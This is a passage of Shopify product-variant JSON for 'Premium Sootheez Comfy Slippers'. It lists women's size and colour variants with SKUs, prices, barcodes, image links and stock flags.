Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 5.5-7 \/ BLUE","public_title":"W 5.5-7 \/ BLUE","options":["W 5.5-7","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126604","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380426339,"title":"W 7.5-8.5 \/ KHAKI","option1":"W 7.5-8.5","option2":"KHAKI","option3":null,"sku":"MG710khaki38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ KHAKI","public_title":"W 7.5-8.5 \/ KHAKI","options":["W 7.5-8.5","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126611","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308932707,"title":"W 7.5-8.5 \/ BLACK","option1":"W 7.5-8.5","option2":"BLACK","option3":null,"sku":"MG710black38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLACK","public_title":"W 7.5-8.5 \/ BLACK","options":["W 7.5-8.5","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126628","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308965475,"title":"W 7.5-8.5 \/ ORANGE","option1":"W 7.5-8.5","option2":"ORANGE","option3":null,"sku":"MG710orange38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ ORANGE","public_title":"W 7.5-8.5 \/ ORANGE","options":["W 7.5-8.5","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126635","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000308998243,"title":"W 7.5-8.5 \/ YELLOW","option1":"W 7.5-8.5","option2":"YELLOW","option3":null,"sku":"MG710yellow38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ YELLOW","public_title":"W 7.5-8.5 \/ YELLOW","options":["W 7.5-8.5","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126642","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309031011,"title":"W 7.5-8.5 \/ PINK","option1":"W 7.5-8.5","option2":"PINK","option3":null,"sku":"MG710pink38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ PINK","public_title":"W 7.5-8.5 \/ PINK","options":["W 7.5-8.5","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126659","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044085347,"title":"W 7.5-8.5 \/ BLUE","option1":"W 7.5-8.5","option2":"BLUE","option3":null,"sku":"MG710blue38\/39-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 7.5-8.5 \/ BLUE","public_title":"W 7.5-8.5 \/ BLUE","options":["W 7.5-8.5","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126666","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380459107,"title":"W 9-10 \/ KHAKI","option1":"W 9-10","option2":"KHAKI","option3":null,"sku":"MG710khaki40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ KHAKI","public_title":"W 9-10 \/ KHAKI","options":["W 9-10","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126673","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309063779,"title":"W 9-10 \/ BLACK","option1":"W 9-10","option2":"BLACK","option3":null,"sku":"MG710black40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLACK","public_title":"W 9-10 \/ BLACK","options":["W 9-10","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126680","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309096547,"title":"W 9-10 \/ ORANGE","option1":"W 9-10","option2":"ORANGE","option3":null,"sku":"MG710orange40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ ORANGE","public_title":"W 9-10 \/ ORANGE","options":["W 9-10","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126697","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309129315,"title":"W 9-10 \/ YELLOW","option1":"W 9-10","option2":"YELLOW","option3":null,"sku":"MG710yellow40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ YELLOW","public_title":"W 9-10 \/ YELLOW","options":["W 9-10","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126703","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309162083,"title":"W 9-10 \/ PINK","option1":"W 9-10","option2":"PINK","option3":null,"sku":"MG710pink40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ PINK","public_title":"W 9-10 \/ PINK","options":["W 9-10","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126710","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044118115,"title":"W 9-10 \/ BLUE","option1":"W 9-10","option2":"BLUE","option3":null,"sku":"MG710blue40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLUE","public_title":"W 9-10 \/ BLUE","options":["W 9-10","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126727","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380491875,"title":"W 10.5-11 \/ KHAKI","option1":"W 10.5-11","option2":"KHAKI","option3":null,"sku":"MG710khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ KHAKI","public_title":"W 10.5-11 \/ KHAKI","options":["W 10.5-11","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126734","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309194851,"title":"W 10.5-11 \/ BLACK","option1":"W 10.5-11","option2":"BLACK","option3":null,"sku":"MG710black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLACK","public_title":"W 10.5-11 \/ BLACK","options":["W 10.5-11","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126741","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309227619,"title":"W 10.5-11 \/ ORANGE","option1":"W 10.5-11","option2":"ORANGE","option3":null,"sku":"MG710orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ ORANGE","public_title":"W 10.5-11 \/ ORANGE","options":["W 10.5-11","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126758","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309260387,"title":"W 10.5-11 \/ YELLOW","option1":"W 10.5-11","option2":"YELLOW","option3":null,"sku":"MG710yellow42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ YELLOW","public_title":"W 10.5-11 \/ YELLOW","options":["W 10.5-11","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126765","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309293155,"title":"W 10.5-11 \/ PINK","option1":"W 10.5-11","option2":"PINK","option3":null,"sku":"MG710pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ PINK","public_title":"W 10.5-11 \/ PINK","options":["W 10.5-11","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126772","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044150883,"title":"W 10.5-11 \/ BLUE","option1":"W 10.5-11","option2":"BLUE","option3":null,"sku":"MG710blue42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLUE","public_title":"W 10.5-11 \/ BLUE","options":["W 10.5-11","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126789","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380524643,"title":"W 11.5-12 \/ KHAKI","option1":"W 11.5-12","option2":"KHAKI","option3":null,"sku":"MG710khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ KHAKI","public_title":"W 11.5-12 \/ KHAKI","options":["W 11.5-12","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126796","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309325923,"title":"W 11.5-12 \/ BLACK","option1":"W 11.5-12","option2":"BLACK","option3":null,"sku":"MG710black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLACK","public_title":"W 11.5-12 \/ BLACK","options":["W 11.5-12","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126802","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309358691,"title":"W 11.5-12 \/ ORANGE","option1":"W 11.5-12","option2":"ORANGE","option3":null,"sku":"MG710orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ ORANGE","public_title":"W 11.5-12 \/ ORANGE","options":["W 11.5-12","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126819","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309424227,"title":"W 11.5-12 \/ YELLOW","option1":"W 11.5-12","option2":"YELLOW","option3":null,"sku":"MG710yellow44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ YELLOW","public_title":"W 11.5-12 \/ YELLOW","options":["W 11.5-12","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126826","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309456995,"title":"W 11.5-12 \/ PINK","option1":"W 11.5-12","option2":"PINK","option3":null,"sku":"MG710pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ PINK","public_title":"W 11.5-12 \/ PINK","options":["W 11.5-12","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126833","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044183651,"title":"W 11.5-12 \/ BLUE","option1":"W 